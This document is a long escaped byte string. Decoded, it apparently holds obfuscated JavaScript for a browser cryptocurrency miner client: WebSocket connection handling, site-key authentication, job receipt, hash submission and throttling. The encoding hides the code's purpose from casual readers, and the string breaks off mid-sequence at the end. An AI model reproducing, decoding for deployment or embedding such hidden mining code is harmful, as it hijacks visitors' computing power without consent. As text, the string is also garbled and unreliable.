d\x0aYD@H\x0a\x17\x0diLYHv\x0aCBZ\x0ap\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1c\x19KH\x1aN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIGX^YyE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x10\x0dYED^v\x0aJHYeL^EH^}H_~HNBCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x10\x0dYED^v\x0aJHYcX@yE_HLI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1c\x15\x18\x1e\x0d\x10\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0a^YLY^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x12\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x07\x0d\x1d\x03\x18\x0d\x17\x0dr\x1dUI\x1d\x18K\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1fNKO\x0d\x10\x0d\x05r\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0dQQ\x0d\x1dU\x1d\x04\x0d\x00\x0d\x1dU\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x0b\x0b\x0d\x05r\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x10\x10\x0d\x1dU\x1d\x0dQQ\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x11\x0d\x1dU\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x0b\x0b\x0d\x05\x0cr\x1dU\x1f\x15\x14\x19N\x18\x0dQQ\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x13\x0d\x1dU\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arH@DY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1d\x1f\x18I\x1c\x01\x0dr\x1dU\x1e\x15\x1dL\x15\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHI\x1f\x1d\x1a\x0d\x10\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x1f\x1d\x1f\x18I\x1cp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1eHI\x1f\x1d\x1a\x0d\x0b\x0b\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x11\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fN\x19\x1cOL\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eHI\x1f\x1d\x1avr\x1dU\x1fN\x19\x1cOLp\x05r\x1dU\x1e\x15\x1dL\x15\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arEL^E~Y_DCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1cKKKN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0d\x1dU\x1c\x18\x1d\x18\x01\x0dr\x1dU\x1e\x19\x1a\x19\x1b\x18\x0d\x10\x0dr\x1dU\x19\x1cKKKNv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0dr\x1dU\x18\x1eII\x14L\x0d\x07\x0d\x1dU\x1f\x1c\x0ds\x0dr\x1dU\x19\x1cKKKNv\x0aNEL_nBIHlY\x0ap\x05\x00\x00r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18\x1eII\x14L\x0d\x13\x13\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNYr_HLA\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0arNBCCHNYr_HLA\x0ap\x05YED^\x04\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNYr_HLA\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x10\x10\x0d\x0aZ\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x0d\x10\x0dnADHCYv\x0anbckdj\x0apv\x0azho~bnfhyr~el\x7fi~rz\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0dCHZ\x0dh__B_\x05\x0az_BCJ\x0dLAJB\x0c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1b\x1aII\x1a\x0d\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05YED^v\x0ar^DYHF\x0ap\x04\x0d\x08\x0dr\x1dU\x1cI\x1d\x18\x19\x1fv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cO\x18\x1dI\x19\x0d\x10\x0dr\x1dU\x1cI\x1d\x18\x19\x1fvr\x1dU\x18\x1b\x1aII\x1ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUHNK\x18\x1eL\x0d\x10\x0dr\x1dU\x1cO\x18\x1dI\x19v`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0dr\x1dU\x1cO\x18\x1dI\x19v\x0aAHCJYE\x0ap\x0dQ\x0d\x1dU\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCHZ\x0dzHO~BNFHY\x05r\x1dUHNK\x18\x1eL\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0arBC`H^^LJH\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCH__B_\x0ap\x0d\x10\x0dYED^v\x0arBCh__B_\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCNAB^H\x0ap\x0d\x10\x0dYED^v\x0arBCnAB^H\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCB]HC\x0ap\x0d\x10\x0dYED^v\x0arBCb]HC\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCb]HC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fKOI\x1cH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aB]HC\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^DYHrFHT\x0a\x17\x0dYED^v\x0ar^DYHF\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0d\x0aLCBCT@BX^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aX^H_\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^H_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aYT]H\x0ap\x0d\x10\x0d\x0aX^H_\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aX^H_\x0ap\x0d\x10\x0dYED^v\x0arX^H_\x0apv\x0aYB~Y_DCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0a_HK\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0aLXYE\x0a\x01\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCh__B_\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aH__B_\x0a\x17\x0d\x0aNBCCHNYDBCrH__B_\x0a\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCnAB^H\x0ap\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCnAB^H\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1dOKO\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x13\x10\x0d\x1dU\x1eHO\x0d\x0b\x0b\x0dr\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x11\x10\x0d\x1dU\x1eK\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1eN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1eN\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1c\x1e\x1e\x1d\x1b\x1dpv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aNAB^H\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0ar^YL_YcBZ\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x07\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arHCNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dZDCIBZ\x03OYBL\x05r\x1dU\x1d\x1dL\x1e\x1f\x1a\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arIHNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dUL\x14\x1c\x1dI\x1c\x0d\x10\x0dZDCIBZ\x03LYBO\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC`H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1cK\x1e\x1cN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eO\x18\x1fI\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05YED^v\x0arIHNBIHiLYL\x0ap\x05r\x1dU\x1f\x1cK\x1e\x1cNv\x0aILYL\x0ap\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aGBO\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aGBO\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0a[H_DKT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0apv\x0a[H_DKT\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x01\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aEL^ErLNNH]YHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLNNH]YHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aLXYEHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aYBFHC\x0ap\x0dQQ\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLXYEHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x